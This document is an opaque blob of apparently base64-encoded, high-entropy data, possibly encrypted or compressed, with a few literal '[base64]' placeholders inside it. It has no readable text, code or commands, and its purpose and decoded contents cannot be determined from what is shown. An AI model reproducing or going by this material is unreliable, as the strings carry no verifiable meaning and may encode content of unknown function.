sXNGtnMOstm4iqwBTIoKhHb2L7OReZWG2yRyNtIuf5hGZJHxC7D3vGoE/ki0pgXI4Z9BYX8AokI0AbNdrTxmdxgyeaB3hrhohMKdlKFZatIrLK5/vi8bJHIjqTcRtIEvYSUTxpTvRt6Q1eM9oeB+8Bzz0SUNswC2P9Zj+ghPR7e0d0AaRuJVK17+u/NsdQA5gqwPYPfvN+4CMy1Grz9/XCFLRbAws89rs/HijCF5LFSXWLrKhpGGSwo7lnmJFlVhrdmsRp+lXHsLQncNPCZe0sp20/cuw0jYKRg4W0PFXESs+UsCXVNgmYhxJYZyMuY6+1PtoyKJGrUo8AFHaO+YQjmhamfGD2374gMxvKAA4czFzfPRK+TRkGYuP47HbD4hfIsYk1c/OgqTc8dt4+oKXzgQuCGvVHt67kDnxdWrv64442/cHQJZ0pppZpF4YHD8ME0Tt9kggxrj1e60t5qsfKBvRFd5afD5yICiyVOP6IJGQmPCOrI5JHVYu0RQKF6+zfg6eRfPXDnmdpEYbs88AcaKUUrtuqIQP94o+xS9hqpGwW31LDq27hzb8X8aZDhAciXURglA5w9dhySI+AtCrtKjrRioDuKh/+eFBDMM5Sf273e3Ce08I5CEAehjCwyXyRaUiroW56fN3/lQsUmOtPSxWpxtlKfeh2B+krlaWjml2jo8R+BNQAfugVSLhqmRgLVjOFAQ47k7vqunlaPqgAI7zhfEpL1Fmpc/6DF1E5gp1J+0w7rUMuwYF6zNTsykFl2csnVnHsXIzVIPU4vUg1EW4DZ1xytDiFrSjdqa9Jqv3jJDdF/F60eOoJpZhuSpIY7C9AWcNnnBPAhCgj+xoXbzj99pAUlH6xTi0dlAbqjzUodqqt6RlYVeXCDMiCMbhWFktOww+uQCnRqmtPx2GiJ3gc5uAsFdP1WLBR06FjozK1WZ7J4vDE7QVQxXVnxJsA9iw/7cPefHyrtrITYZ8EnjN3p1mH4fJDM9+4r4h4ivrk5+nny2cVFWJg51mI10qYNsl5BLoCLHksRKTXyXNzWAxwhlir2/[base64]/QLFFALxYeVFmx5xWI8WYrmXYZq9dWF0b3Gp2lIosl2hlpqN85xE6FRux1s9W4prm7qmqoyZT/L+tDl7e5t5Fs7DbusxYRn4iLQlbsRDV3Cjo8J1ywN9A5zo5MCLPgUHKxAHnJLDOOc4JzyiJq2QnQs29JVFK2pZM3ivi5RbUwk9DAqgolO/5zrnlk3quGLNR7bfOOIajF8xvssfZY0NrAZco0d+6COYucIX/hjivrNEiiMe6UR1+ubH2g2JN7jeJcOzWA9/PaKcfwgBXgYlsBiVVR/utmQ1I7ZQsjMP8DFlPUfa8EwpfUh2Wgm5r5C8tXr303Z2C77TGRAl0Hcjoap5BiQ/Sa4iNh/Nart1K4ykJeRkjqGzk4NkvOOd4E5LYiCdUuWiFhwG7cyYLF5P01iPUh3W6fn3qt7O9LgB6RJZ4B3X+FHf4HaVGpGRcC6j6AkZW+ZeNbq1kqhuSJtNJmnZx9c+iq+MdX48nX4/mKIzvUCstTOG7unzviRh2Pv7paB8u1w68Xg/rRrId+54NQQKUL9VYmkMmCpm97SfZGiEW5PSu/SMEBvX8PdTrR/HAkpaWq1aQ3CC+LLY/iqP1S4TT6KOfZNs30GOQOweKCrOaZfmP4onUkZo+e4Hmkklj7HP0Adihg2kI16+JX/3fbFTKmdN87nw5xTAMozWXsz1kRQudOfrE/+4EfLAwvOChiQUmcHeZuOsBOiEIhaPSozKIyzNpZ2ykM39BmZUpLcltcRZUMB/TPVBYkQzM+WYHYDQ00fnA4kU5LKwgYdK30Uj9jUGZ3oLBJgkqXmi1PZEfXdKhKdyfAr5mDc4TGI4wU7qMpDWve8SVwtUYFluFBjzDCFVdGjzFL3rti+3yd+RhL2xkPAD4w9jcN9yKteOfSWnpyzvSwvgSUDapyLW0RGT+NaRZYNDV/b+hjN03TEcBHvJoeUM6C5nBjw+AtwNbT7OgNC9YlVqu4TQM7RWOv0MNK/YQE1+ZmVS13uRbbmrn1AB6mM3FKvFKpoDkhMp6hcBs4A5vXIFHs2yXEZ5QslSuU2d92esHQZolNiFRNEI+KPb4x9RZOuFb4ZfP560KknlaewdrJHd3NEZ+3FaXeJoW7lqIJQZcWCdk/sBxJj8Zs2hDbEDzLfqxroqPtRBws8rC5bItdYkynC3+1lM4t+qKDX+X2JjE/K6oCTecM8YZy4an/pwvdOCsXq8frWFmVdXd0iYzmA8ztRkbmUKwGVl5xToyT9ODsu40+w0AkfbtzkXueSfpxVOYatCpe4NyQ9/I9t95OGjHTWPPXAKX7UjAGWQDeG6jJXPWccNeA6knJb0Zk6zTw281i2R4rNe5TE58h0pc9rHz0W+V2P5yKbMsGLRjnS76fW25bDybUce8WdBTjMmVISMimEvR1QdtM9iYpVZT5n0WGcnpB1HOU/efAuHi+vuSlEYb81Qp7XrM7TkZK8knGXQQ8Dmx6ICgq1TKSDh6jz49nEE/VTOGqVkd81KHbi8q/zQ2hp+ktq/P2RRPZamfF2DA2Zg1B53XgG5Fbo+5w8vQS5nq8msXnuLdMt5v0TZrVOdsIXuJAHoeklXbAglxdeViAV/fTFs37s60SAyCh0XF+ayTnQf0dgi0qIBv4cJATo3jauXbgjXHmNvsyim8wgqdguOGDbt2TbMczWTVVqIlRCHI2mq0TyDUY1rLfQr/A6d2UY0h/Rp7pJeiMOYonKdTGiBYxxjuD7lWeIiT6UgVP2eR1qS8Jv/C14/3zqDFiZ+9TFTMGFa0Gv7KbbIc55jDgd0jsKqCW3HKj8Pks29ztdUMOjNPA88iuoRBQEqB0APxDg3ciSQ4Rqbs2lWPMTg8XRce4EdxSLsaHsmucKPATN8ZyRJ8B7Bxgeeg9giI/zrQjhG15QM2Dy/[base64]/NfcouzgK/jnPaxnpiEL0Ud1RbTnb6MEU+3w6qD1cH+Alq3RutRYb6M1dZm+izMNrRffWEZPrt4Voinr+D+HaINVM+igfXfTKEmq10UOdiABspHQTq4P/YwGJ1RY4pu3vc+aj00wPZipzKbCkVjidwo6rPtJcoOeNcfq3Vimumz/15BU+DPUqOIT66flNzIarb3RciDXx//kHhRBIGLSfrlbWRop3fmt9G0ydRHKuHeKSGJ6nfobLM1CTvOHAW26sa/gHXNeRgKXL0dI/0uif4EnQVmoIVE0Wd0yulzqQ3CKUi3s6oZ/v2MlrXgJfILY94j+pM+qbAPnaOj0XR/KfwSC3pXPVAQQfiSTba30Ew5V3VRopeNcYaNkMRUaeKyMJasUwpszycz3sdEi/N5o3ksgqyZywFIyyVFzK3EF+1UOAn0hn/89LOXebjIxcexOzjZTyz+cWkNPZZdH6hgjtxkoS/eCZHMMLBoAIRSXA4YIS9mMFUrCOMDC667AkcX6a1lk2WxoRvXyKE49J81uSKSSxr81iZPdW1LWUbX19KiMtKrTV6+T2DzLUQtQUWxCiAlOzpcs+tWgsHzxo7Fh7GkCcm9gHc37qxg9nKy+5x7xFhGtaO0nNL/L7DEhVgl+/brTUz4HWSwBxIO8UB7k/2yRU6uc83zng4Y0RxOenoDdc/ZaT8czbQxJelIShTqzCOwPAWCD4uw1qevgKotItCNQWThb8QMq1VMHjjg2oz3WDHpm9BxEtyWv8CsXMrq8ZhFl6Nzs1WxwwJJyJU8ENBj88dsXJNaRMbSlhW/EOu5QwuLdYeJGYxQLhpVo2o8tbPwfitalg69+1X93oGCf0Gj2HkKd6HbFiLa2RoIXsR0Dsx6ZF2hho5Vv+zs+5KEUZnKuTqEWrHmWueJXNUcujwFdw2ssKnZkEnBsC88qeyWeJ9MzP/jQgZG0aS/8p1GHOKgS8t8uAZc17jroSNV9KHC5weeWGjti4cll3mExAVJPZeOqanX94Lzx2kDT9uLpk4O1CGSIXDVmKWStdl3Z44PgMHy1ciCQr/TQ0s0tC0jWcDMX5jNiNHtrCUDYG8dDEl1JRcoMF9QZoGReHtUADjNlQRgaxO2WYvDi+1e/WA/7H6w6yyeHz425rIgN97RpqDzKHvNWmtjbx08CxPy07jZF/ZC2FZy2wtqeaMknWNIvBa3q+wXa4rb0J+ZTUPtMhlkqPPhLgZUmCgprD9bFtTmHp1FJIuSv624bqJwKSGLtY8fqArUhaNlr+qQF621O9mk7sHbadG6Wbt3GIwthPenMAFHOihnheMtGTdLu5PaaFwBxBjl5dHi/Pw/tpJQ19PvjBmFa9FCvzw64a+sYmF2ev8ELkqrUuVmTd9GHGbLkReqEGMqLHxaPNcqiNE+feFTxWrewfELQMFQzDhcSEDRWaos+oIKiGVfu8pO9a0k/iGJ0p5GVEx8rtoksqhvUY5cNAy0pXgP82N0VXNXYxbzcUk321ZniddwELXx6S6hhsGzv55ZkwlL3+wl/FJkZQwq4QVdyZgP+lcxG4dkBs/Ep18A9lyO0DxzBR0jKHCay7BSHeCjb/iErIBjHGJDxSbdC/[base64]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[base64]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[base64]/hjR5ctEzwBvoGBeT42gkzoi9uqvljavmX7KI3dMFLEnltiJyK+ExcRHU4T24kYDkALV0usUDZ0Tkuv2Ew5vhv/phOYbBCqseXkXIvADR9YLeV211e6wJ7rIc5nN9TZkY059DM8Ljf/D1cUvb6oeLQ+J/sh23th9GsoDNrQXtX3SjQA6gtH6FkvYm/JidsGf9H5B9VwIGyZElQhIScR5m/+sgPi6hyzhZJTii4KlBAwVFNaLVFEbhKi5gjhfk2hyot2sKGl5M6Q7rcWpPMzu/ELiSXDtgKnIPhM+gc/7o0Xig79UE8o4NIMzqPCRudbI7VOJppaYv0kVnaFLQEIL9CzZtGYkBpQTY5Gjd978TlAx/m6Wo4+Ez85461936dTRjzAGXrsAdZaSCeeUqcU7vexME70DefifYTrdaziqj/v/anVaFJxYmUyED+zTna2KJi9PrsNO+VDeqtcM4dgFOdQ9xCTgBf4srg1dVm2OZ/Oe56dz4mn/3vBq8CXdkyk6kp1ASWeP4Jl8pCLehP9J+gkjve+ru+AmY20X5GEyupwGMmuZna5k4SrVgmxNgJd/[base64]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[base64]/9LBTn+c2txTL2poHMeP+OerfT1G37rDHXy6jU97KjuqhaCNBparIPKs+Zx5zjRfL8834K7b0AhKuzz+sm6US2KKLOm9z9Iz+nv/ObNsmoY1LK9v1chgJz6Kghrj/5UYJKkzbkcx6/[base64]/MZU4Bp4GlDS9olnCkhiuN9cyDud5ySmhAeou2Fwq/0GK3fxd7YswgDOecc/mfP53oT2j/H8X1sJahLy8s5KHhS5dMCCGAs1zhY9i/UBIv50KhAF6Zro49TonVe52uYgSf8FHDmngjJJWirYxXvdGzNKVL5C8Hd42jkhlmF0uRMnqoSSqqdDAA0f63rEykEshnfagUPL/WiP8YfUTsy7DMBTCuQjn/5KQ1Lrp0c2MNK4Ap85aZbfQDCyTfseyQolTrHsRkB4mvHkRFH3Pcj/rvDd6AhAgSkMVbd8mB0shEmTf304fQNrqsSOnb2f1ExzLcmMwoIFSqQEMsrT7HPNWFn/eZ5ZXbt8VMO4YuEpz11iz/5eGYJZgMk/TfWhSH/vxPJJ+nTpsfHQGuIEFzIHwEESdmzYEOLmYWA/i/iHnbylXso7QjUdbaB9G4chcIPCzowyxfcqB7Jy4hSqNP7bnBPhZoYufZe1gOL9IyGSKZZsoL2ipfoRdJwIg6LXFk2/8m8dHDmtv/FyfgIVSqcYIBYolN+/RacQY00/xhptqZuAw0PySzGfePqyn0JGcXgC4D/8rnF459s1+44tON6jaeJeh2gsvM93gVl3VT1PLNf7VsPLuL61qaB9b7z11/73HGBxHOhIwTTpNv/XRcEjhRN7fbReu81/WvBGr4nKxMX+5d1GzFBBa/k610Gb6y5PM5kO4IXryQxColUIriBP16ysHq0DaivH2xvLtnce0PpMW4uka18W9XGs39mtDiEwiFoLAiAlNJ2AQCFJ0P01FgBPTkFhxJe5NKs5wq4CP7pnVrDx5EjEzvUnfgubQFTCNCCdidmBDNCj3T/AZLC03EflffU8kqceSNNk6tC3rXE+UEYYGJZDcS0gJqt++PYykKRG36g6Bw7yYGmDnnZbjAKJBtDBDyNWpn7u4gaPclS3EaQ+5uMf9HNROqGv2YFR1SfP1JrKlfX1RNqWOeygD/fw06uHMcrw0td3v5VHLa5OEcVkHa7MdOdthUqvkJ5e/N6x49fSQMrbvq6pJj5iZpWL8PVVWV/NJAZd+N3IVb/fLmiXBZl530qSrKOsuG2fEatuDKbwDwUFfRQ1/nUvICBqfRWh2nudurKu7NnHjpQP0nlkiA2vuQE5RcA/[base64]/DUD7LS3naTmHWFd5pDCs3CLofpfDZNYW5h1fDku6LFXnfk1SKnm+XfiafmnwqqSHdBQLA+P+3guH/9UkDoJoDj/KluxDdLjPD6ixsUAQfqnHOhjD5V8671iCO9rjE/IidKtk8GVxZmyhbkPL3+PB6vu/YHl6KkwhLmHWP96ims34FlHAp09zNTHEa6OEys1DDRXD/fXJ+gQ2lj83EMX70ckMTrznHsEOEljCQJ+0OG9Ta94zjqRQ0FlVyzfSL0C70j8OQoxYRgsnD3+0CqPjfcJp1vi4VLcEwNnHLhM0Bj7KYRYHWmpnL4iWcVEnESMVGbqATTu5dTKLaxosRtgD1t6jyt5PMcHQWtFS4ou6rt/n1oCvAB/z9wxvviKT02FDF0bwpBdoKOW9qb1NBZ8ExxLVAyhyu8OsYCSI8yKZzFYz5Z9J5XKr69aLJAwmftvrq168mSEFkomCTb8MsQvDbeQEQM9i3mO8wOLoJl8V8HoxBxQqghr/yZgLgAFy/hZky3cGnm3JsUXCZEsjmNkSzB1u7rCbHmSDcNpzLZplDFoZmoeAhZRJS76cptiJKMX2I3bJkTaicef5Q3Dv/tVUiUWpNFJBzHSlfRFGYxT6iXLqBc9H/1rqpU2XjQcR7hz92GKFywX+yGPr2NSRpTuCWzvO95Kr/+byvkWzI3m+ojEAbpKpELMkijAfE7wH+v/2HspYk3uscULxk9JcS6PuF625TI33DoGr+hHdx8z7fwpoMl7cEa6ogUD1x/12rp38SgNhn80xuM9beI104sPU7sR6tP4i62CYqrEp